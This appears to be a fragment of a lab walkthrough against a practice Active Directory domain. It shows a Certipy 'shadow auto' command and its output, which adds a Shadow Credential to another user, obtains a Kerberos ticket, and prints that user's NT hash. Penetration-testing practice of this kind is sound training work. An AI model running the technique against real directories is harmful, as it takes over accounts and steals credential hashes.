 └─$ certipy-ad shadow auto -username khal.drogo@essos.local -p horse -account viserys.targaryen
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'viserys.targaryen'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '114c1b7d-89dd-524e-ce5d-b6400cf608e9'
[*] Adding Key Credential with device ID '114c1b7d-89dd-524e-ce5d-b6400cf608e9' to the Key Credentials for 'viserys.targaryen'
[*] Successfully added Key Credential with device ID '114c1b7d-89dd-524e-ce5d-b6400cf608e9' to the Key Credentials for 'viserys.targaryen'
[*] Authenticating as 'viserys.targaryen' with the certificate
[*] Using principal: viserys.targaryen@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'viserys.targaryen.ccache'
[*] Trying to retrieve NT hash for 'viserys.targaryen'
[*] Restoring the old Key Credentials for 'viserys.targaryen'
[*] Successfully restored the old Key Credentials for 'viserys.targaryen'
[*] NT hash for 'viserys.targaryen': d96a55df6bef5e0b4d6d956088036097